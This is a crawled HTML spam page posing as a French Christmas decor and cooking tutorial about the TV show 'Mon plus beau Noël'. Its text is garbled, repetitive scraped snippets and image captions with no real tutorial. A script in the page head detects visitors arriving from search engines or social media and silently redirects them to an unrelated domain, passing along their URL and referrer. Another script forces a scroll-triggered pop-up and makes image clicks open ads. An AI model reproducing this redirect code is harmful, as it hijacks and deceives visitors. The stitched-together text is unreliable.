

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bessiedouglaswallz.pages.dev/tuto-deco-et-cuisine-mon-plus-beau-noel
body_size: 6062
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title> Tuto Deco Et Cuisine Mon Plus Beau Noel </title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: auto;max-height: 480px; object-fit: cover;width: 100%;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media screen and (max-width:840px){.pop-content{width:90%;height:auto;top:20%}.popcontent img{height:auto}} </style><script type="application/ld+json"> { "@context": "https://schema.org/",  "@type": "Article",  "author": { "@type": "Person", "name": "Kitty" }, "headline": "Tuto Deco Et Cuisine Mon Plus Beau Noel", "datePublished": "2021-10-03", "image": "https://i.pinimg.com/originals/e4/a4/50/e4a450c197b71877451459c81d97da8e.jpg", "publisher": { "@type": "Organization", "name": "bessiedouglaswallz", "logo": { "@type": "ImageObject", "url": "https://via.placeholder.com/512.png?text=tuto+deco+et+cuisine+mon+plus+beau+noel", "width": 512, "height": 512 } } } </script><link rel="preconnect" href="https://i.pinimg.com"><link rel="dns-prefetch" href="https://i.pinimg.com"><link rel="preload" href="https://www.nouveautes-tele.com/wp-content/uploads/2018/11/vanessa-maxime-monplusbeaunoel.jpg" as="image" media="(max-width: 420px)"><link rel="preload" href="https://www.nouveautes-tele.com/wp-content/uploads/2018/11/vanessa-maxime-monplusbeaunoel.jpg" as="image" media="(min-width: 420.1px)"><script> var ars ='https://midwestcanonlaw.org';  if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) } </script><!--ads/auto.txt--></head><body><header><h1><a href="/"> Tuto Deco Et Cuisine Mon Plus Beau Noel </a></h1><p> Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website. </p><center><input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query"><div class="d-block p-4"><center><!--ads/responsive.txt--></center></div></center></header><main><article><p><strong>Tuto Deco Et Cuisine Mon Plus Beau Noel</strong>. DIY Noël 100 nature. Valérie Damidot arbitrera à nouveau cette compétition entre fous de Noël et bien sûr en véritable experte elle livrera ses conseils déco.</p><figure><img class="v-cover ads-img lazyload" data-src="https://www.nouveautes-tele.com/wp-content/uploads/2018/11/vanessa-maxime-monplusbeaunoel.jpg" src="[data-uri]" alt="Le Blog De Vick Patchwork Broderie Cuisine Tutos Et Recettes Tuto Sac Modeles De Sac" width="640" height="360" /><figcaption>Le Blog De Vick Patchwork Broderie Cuisine Tutos Et Recettes Tuto Sac Modeles De Sac from ar.pinterest.com</figcaption></figure><p> Mon plus beau Noël la compétition où saffrontent les plus grands passionnés de Noël revient pour une troisième saison. Découvrez nos idées et tutoriels Noël coloré - Matériel Modèles et Conseils - Comment faire des créations Noël coloré. Mon plus beau Noël la compétition où saffrontent les plus grands passionnés de Noël revient pour une troisième saison. </p><h3>On part en forêt à la campagne ou parfois juste au bout de la rue pour ramasser tout ce que lon peut trouver.</h3><p>Du lundi au vendredi à 18h10 dès ce 25 novembre sur TF1. Mon plus beau Noël la compétition où saffrontent les plus grands passionnés de Noël revient pour une troisième saison. Nous avons voulu vous gâter en cette période de fêtes de fin dannée et vous proposer un programme complet réunissant nos deux passions respectives. Alors ne tardez plus et procurez-vous les matériaux suivants pour réaliser ce tuto déco Noël récup super facile.</p></article><section><aside><img class="v-image ads-img lazyload" alt="Le Blog De Vick Patchwork Broderie Cuisine Tutos Et Recettes Tuto Sac Modeles De Sac" data-src="https://i.pinimg.com/236x/4c/d1/33/4cd13364798c2c943bbfba7c3c27664a.jpg" src="[data-uri]" width="640" height="360" /><small>Source: ar.pinterest.com</small><p>Si vous faites partie de ces anciens collectionneurs et vous avez toujours de Cds chez vous mais ils ne marchent plus ce tuto déco sadresse à vous.</p></aside><aside><img class="v-image ads-img lazyload" alt="Epingle Sur Winter Christmas Noel Decoration" data-src="https://i.pinimg.com/236x/82/e7/0d/82e70d93ffae0c184199b26455a5918e.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>En Carton Petit Sapin De Noel Mon Beau Sapin Inspiration Noël Cadeau Deco Noel 2015 Loisirs Créatifs De Noël Esprit De Noel Idee Deco Noel.</p></aside><aside><img class="v-image ads-img lazyload" alt="18 Ideas Diy Christmas Ornaments Ideas Faces Christmas Chalkboard Art Christmas Chalkboard Diy Christmas Ornaments" data-src="https://i.pinimg.com/474x/46/dd/03/46dd03cbea7c961066a164f2781d7c4e.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Découvrez nos idées et tutoriels Noël coloré - Matériel Modèles et Conseils - Comment faire des créations Noël coloré.</p></aside><aside><img class="v-image ads-img lazyload" alt="Blogger Christmas Wreaths Diy Christmas Crafts Xmas Deco" data-src="https://i.pinimg.com/236x/72/7f/45/727f45fda2285fc2bed47e1a3cd2aa7a.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>On part en forêt à la campagne ou parfois juste au bout de la rue pour ramasser tout ce que lon peut trouver.</p></aside><aside><img class="v-image ads-img lazyload" alt="Mon Plus Beau Noel Saison 3 Avec V Damidot J Arbelaez Le 25 11 Du Lundi Au Vendredi 18h10 Sur Tf1 Youtube" data-src="https://i.ytimg.com/vi/lc9fEzJBdrI/maxresdefault.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.youtube.com</small><p>2013 - Blog DIY et graphique.</p></aside><aside><img class="v-image ads-img lazyload" alt="Avis Christophe Et Alexis Dans Mon Plus Beau Noel Tf1 Retour En Enfance Mon Plus Beau Noel Nouveautes Tele Com" data-src="https://www.nouveautes-tele.com/wp-content/uploads/2019/11/monplusbeaunoel2511c.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.nouveautes-tele.com</small><p>Tuto déco boule de Noël décorée avec vieux CDs.</p></aside><aside><img class="v-image ads-img lazyload" alt="Sign In Gateau Minion Popcake Deco Pate A Sucre" data-src="https://i.pinimg.com/236x/81/f6/d8/81f6d872bcba6b8a25fb49be059f8d62.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Réalisez des Déco dObjets DIY Suspensions Toiles Home Déco de Noël.</p></aside><aside><img class="v-image ads-img lazyload" alt="Mon Plus Beau Noel Saison 4 Sur Tf1 Les Avis Sur Les Candidats Deco Et Repas Noel" data-src="https://www.nouveautes-tele.com/wp-content/uploads/2018/11/vanessa-maxime-monplusbeaunoel.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.nouveautes-tele.com</small><p>2013 - Blog DIY et graphique.</p></aside><aside><img class="v-image ads-img lazyload" alt="Mon Plus Beau Noel 2019 Sur Tf1 Les Tutos De Valerie Damidot Et Juan Arbelaez Mon Plus Beau Noel Nouveautes Tele Com" data-src="https://www.nouveautes-tele.com/wp-content/uploads/2019/11/monplusbeaunoel2511b.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.nouveautes-tele.com</small><p>Pour une décoration de Noël féérique unique et pas chère direction la nature.</p></aside></section><section><article><p><a href="/quelle-peinture-pour-meuble-salle-de-bain.html"><i>&larr; quelle peinture pour meuble salle de bain</i></a><a href="/meuble-vasque-salle-de-bain-villeroy-et-boch.html"><i>meuble vasque salle de bain villeroy et boch &rarr;</i></a></p></article></section><center><div class="d-block p-4"><center><!--ads/300-B.txt--></center></div></center></main><footer style="padding-top: 50px;"><center><a href="/p/dmca.html">Dmca</a><a href="/p/contact.html">Contact</a><a href="/p/privacy-policy.html">Privacy Policy</a><a href="/p/copyright.html">Copyright</a></center></footer><div class="popbox hide" id="popbox"><div aria-label='Close' class="pop-overlay" role="button" tabindex="0"/><div class="pop-content"><div class="popcontent" align="center"><img data-src="https://1.bp.blogspot.com/-y8AsxfEerDc/YFSyMPZF14I/AAAAAAAAAAM/JUegMgSE-3o5A_06mx0Fir2-dkB6fAGvACLcBGAsYHQ/s640/re.jpg" src="[data-uri]" width="640" height="320" class="lazyload" alt="" /><button class='g_url btn btn-success btn-dwn m-2'>Confirm</button><br/></div><button class='g_url popbox-close-button'>&times;</button></div></div><!-- Histats.com START (aync)--><script type="text/javascript">var _Hasync= _Hasync|| []; _Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function() { var hs = document.createElement('script'); hs.type ='text/javascript'; hs.async = true; hs.src = ('//s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript><!-- Histats.com END --><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.slim.min.js" integrity="sha512-6ORWJX/LrnSjBzwefdNUyLCMTIsGoNP6NftMy2UAm1JBm6PRZCO1d7OHBStWpVFZLO+RerTvqX/Z9mBFfCJZ4A==" crossorigin="anonymous"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.0/lazysizes.min.js" integrity="sha512-JrL1wXR0TeToerkl6TPDUa9132S3PB1UeNpZRHmCe6TxS43PFJUcEYUhjJb/i63rSd+uRvpzlcGOtvC/rDQcDg==" crossorigin="anonymous"></script><script type="text/javascript"> var current = window.location.href; var g_confirm = current.includes('c=1'); var go_ads ='#EDIT-WITH-YOUR-ADS';  $(document).ready(function() { if(go_ads.includes('//')) { if(!g_confirm) { $(window).scroll(function (event) { var scroll = $(window).scrollTop(); if (scroll >= 200) { $('#popbox').removeClass('hide'); } console.log('scroll..');  }); }  $(document).on('click','.g_url',function(e) { e.preventDefault();  var g_target=current.includes("?")?current+"&c=1":current+"?c=1";  window.open(go_ads,"_blank"); window.location.href=g_target; });  $(document).on('click','.ads-img',function(e) { e.preventDefault(); window.open(go_ads, '_blank'); }); }  $("[id*='google-cache']").remove();   $(document).on('submit','#search-box',function(e){ e.preventDefault(); var query = $('input[name="q"]').val(); query = query.replace(/[`~!@#$%^&*()_|+\-=?;:'",.<>\{\}\[\]\\\/]/gi, '').replace(/\s\s+/g, ' '); var target ='site:'+location.host+' '+query; var uri='https://www.google.com/search?q='+encodeURIComponent(target); window.open(uri, '_blank'); }); }); </script></body></html> 